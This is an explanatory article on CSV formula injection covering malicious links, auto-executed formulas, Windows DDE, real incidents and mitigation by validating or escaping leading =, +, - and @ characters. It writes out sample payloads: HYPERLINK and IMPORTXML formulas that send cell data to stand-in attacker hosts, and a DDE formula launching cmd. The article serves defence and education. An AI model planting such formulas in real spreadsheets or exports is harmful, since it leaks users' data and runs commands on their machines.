Comma Separated Values files, or CSV files, are pretty much everywhere today. If you work in an office environment (actually, do people still do that now?) you’ve most likely sent, received, and opened CSV files in Microsoft Excel or Google Sheets at one point or another. CSV files enable us to structure complex datasets in a human-readable format.

But CSV files, for all their practicality, also represent a serious attack vector in the form of CSV injection attacks. CSV injection attacks, also referred to as formula injection attacks, can occur when a website or web application allows users to export data to a CSV file without validating its content. Without validation, the exported CSV file could contain maliciously crafted formulas. If a malicious formula is executed by CSV applications, such as Microsoft Excel, Apple Numbers, or Google Sheets, among others, it could compromise your data, your system, or both.

Another way to use CSV files as an attack vector is by embedding malicious links within the file. If a user clicks the malicious link, all manner of bad things can happen.

What are CSV files?

There’s a good chance you’ve opened a CSV file before. If you’ve ever used Microsoft Excel, you’ve played with CSV files.

A Comma Separated Values (CSV) file is quite simply a plain text file that contains data. CSV files are often used for exchanging data, typically databases, between different applications.

CSV files are sometimes referred to as Character Separated Values or Comma Delimited files. The comma character is used to separate (or delimit) the different data points. Other characters, like semicolons, are also sometimes used for delimitation, though commas are the most common. The advantage of using CSV files is that you can export complex data from one application to a CSV file and import it into another application. You can also perform operations on the data through the use of formulas or macros.



For example, the spreadsheet image above looks like this in .csv format when opened in a text editor:

CSV injection attack types

Malicious links

So why are CSV files dangerous? Well, there are three ways in which they can pose a threat. The first way in which CSV files can be used to perpetrate an attack is actually shared by any digital file that displays text and supports hyperlinks. And it’s simply by embedding a malicious link into one of the cells. If an unsuspecting user clicks the malicious link, they may well have compromised their system, their data, or both. This attack vector can be mitigated by a bit of common sense: don’t click links in untrusted files (CSV or otherwise). Microsoft Excel will ask for user confirmation before following the link, but most people expect to find embedded links in trusted CSV files and will disregard the security warning.

Such a link could look something like this:

=HYPERLINK(“http://ReallyEvilSite.com?leak=”&A1&” “&B1, “Click for more”)

This would funnel the information contained in the CSV file to the attacker’s server when clicked.

CSV applications

But there’s another, much more common attack vector with CSV files: the CSV applications themselves. In order to render the spreadsheet with the correct values, CSV applications execute all of the formulas just prior to the spreadsheet being displayed. This means that no user interaction is required for the formulas or macros to be executed. So, if a malicious formula was embedded in the spreadsheet, all that needs to happen for it to be automatically executed is for an unsuspecting user to open the compromised CSV file.

Formulas or macros are essentially equations that are executed between the different data points contained in the file. Say, for example, you have a simple spreadsheet with two columns: column A lists your revenue per week, and column B lists your costs per week. A formula could be used to subtract the costs from your revenue and list the resulting data in a third column (C). Such a formula would look like this: =A1-B1. Formulas, for CSV files, all start with one of the following characters: Equals (=), Plus (+), Minus (-), At (@).

The example below is a malicious formula that would silently funnel the content of a Google Sheets document to a server controlled by the attacker:

=IMPORTXML(CONCAT(""http://evilsite.com?leak="", CONCATENATE(A2:B2)), ""//a"")

Dynamic Data Exchange

The third CSV attack is unique to Windows computers. Microsoft implemented a feature in Excel called Dynamic Data Exchange (DDE). DDE enables Excel to talk to other parts of the system and even to launch applications.

So, using DDE, a malicious attacker could craft a malicious formula to launch the command prompt and execute arbitrary code on the machine in question. This could also be crafted as a link. A Windows pop-up appears asking the user if they trust the link. The user must click ‘Yes’ to follow the link. While this is intended as a CSV attack mitigation measure, most users expect their spreadsheets to interact with their computer, at least in an office setting.

Below is an example of using DDE to launch the terminal and start pinging a remote computer, which could result in a DDOS attack (more victims would be needed, of course).

=cmd|’/C ping -t 172.0.0.1 -l 25152’!’A1'

Social engineering

Like many other online attacks, CSV injection attacks imply some form of social engineering to get the victim to either open the CSV file or to open it and click a malicious link. This can be an email, a Facebook post, whatever. Be wary of random links.

CSV injection attack examples

In June of 2018, Dutch police took over the dark web marketplace, Hansa, using a CSV injection attack. The Hansa marketplace sold drugs over the dark web (Tor). Users of the marketplace could download a text file that contained a list of their recent purchases.

When the Dutch police took over the site on the 20th of June, 2018, it modified the web server’s code and substituted the “recent purchases” text file with a CSV file. The CSV file contained a malicious payload that would send the users’ IP addresses to a server controlled by the Dutch police. Sixty-four sellers took the bait. And during the time the server was taken over by Dutch police, the operation racked up 27 000 drug transactions in 27 days.

In that same year, an attacker began targeting large organizations in Turkey with a series of malicious spam attacks. These used Excel formula injection for delivering the malware’s payload – which were typically trojans.

The attacker would send phishing emails with a CSV file attachment. If opened in Excel, the worksheet appeared to contain nothing but strings of gibberish data. However, further down, a line preceded by multiple hyphens tricked Excel into treating the contents like a formula. On execution, a piece of PowerShell code downloaded the payload.

Variations of this attack used combinations of the equals, plus, and minus math operators. In each case, the “success” of the attack relied on the victims ignoring two Excel-generated warning dialogue boxes. The first alerted them to the existence of a “link,” and the second that they were about to run code.

In some cases, CSV files can endanger data simply through carelessness. In 2023, VirusTotal — a free website that analyses files and URLs for malicious content – was forced to apologise for leaking the information of over 5,600 Premium account customers after one its employees accidentally uploaded a CSV file containing their information to the platform. Among other things, the file contained the names of people working for the UK, US, German and Taiwanese security services.

How to mitigate CSV injection attacks

The way to mitigate these kinds of attacks is actually quite simple. Its implementation just varies based on your scenario.

There are two scenarios:

- Your web site/application produces CSV files

- Your web site/application consumes CSV files

Your web site/application produces CSV files

If your application produces CSV files, you can perform whitelist validation on untrusted input and disallow the Equals (=), Plus (+), Minus (-), and At (@) characters. Whitelist validation simply means creating a whitelist of allowed characters and referencing input against the whitelist. Any characters not on the whitelist are disallowed and removed. This is probably the safest method. However, it assumes your web site/application doesn’t need to allow these characters in order to perform its functions.

If it does need to accept those characters, you can encode cell values so that the CSV application won’t treat these characters as formulae by preceding cell values that begin with the characters: =, +, -, or @ with a single quote. This method is referred to as “escaping” the characters and ensures that these characters will be interpreted as data rather than as formulae.

Your web site/application consumes CSV files

If your web site/application ingests CSV files produced elsewhere, you’ll need to validate and encode the file’s content before it’s processed by your application. How exactly you achieve this depends on your site’s architecture and hence, is beyond the scope of this article.

However, many online articles discussing CSV injection mitigation recommend only validating and encoding cells that contain the offending characters (=, +, -, and @). I would recommend you encode all cells, not just the ones containing: =, +, -, or @. All the data remains interpretable by the application and you’ll be sure that none of the cells will be interpreted as formulae.

Conclusion

CSV injection can have some really nasty consequences. Luckily, protecting your web site/application isn’t difficult. Simply disallow the characters that are interpreted as formulae by CSV applications or validate and encode CSV input.

As a user, there are a few common-sense steps you can take to reduce your chances of becoming a victim of a CSV attack. The main thing is understanding that this form of attack requires some form of social engineering to be pulled off.

- If your CSV application displays a warning about a link you are trying to access you should pay attention and inspect the link carefully.

- Don’t click attachments in emails unless you know exactly who sent it and what it is.

- Use a firewall – All major operating systems have a built-in incoming firewall and all commercial routers on the market have a built-in NAT firewall. Make sure these are enabled as they may protect you in the event that you click a malicious link.

See also:

Beautiful article, except that the CVE of the vulnerability should have been mentionned, so that IT pros would know how to update and protect their products against that attack.

Perhaps in a future update. Thanks for the suggestion!